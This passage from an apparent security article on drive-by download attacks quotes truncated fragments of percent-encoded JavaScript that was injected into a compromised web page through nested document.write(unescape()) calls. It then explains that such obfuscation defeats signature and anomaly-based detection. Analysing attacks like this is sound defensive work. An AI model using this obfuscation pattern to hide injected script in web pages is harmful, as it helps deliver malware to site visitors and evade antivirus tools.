 D%0A%0D%0A%20%20%20%20%3C/script%3E%0D%0A%3C/html%3E"));
//-->
</SCRIPT>
And the JavaScript was contained in another JavaScript escaped code, taking the form below that was finally injected in the web page:
document.write(unescape("%3CHEAD%3E%0D%0A%3CSCRIPT%20 LANGUAGE%3D%22Javascript%22%3E%0D%0A%3C%21--%0D%0A /*%20criptografado%20pelo%20Fal%20-%20Deboa%E7%E3o
...
%3C/BODY%3E%0D%0A%3C/HTML%3E%0D%0A"));
//-->
</SCRIPT>

The use of this technique has become a trend in the design of drive-by download attacks. Code obfuscation is at an important degree effective against signature and anomaly-based intrusion detection systems, making the detection from anti-virus programs and web analysis tools a difficult task and is certainly a reason for choosing these web attacks as the preferred method in malware distribution.

1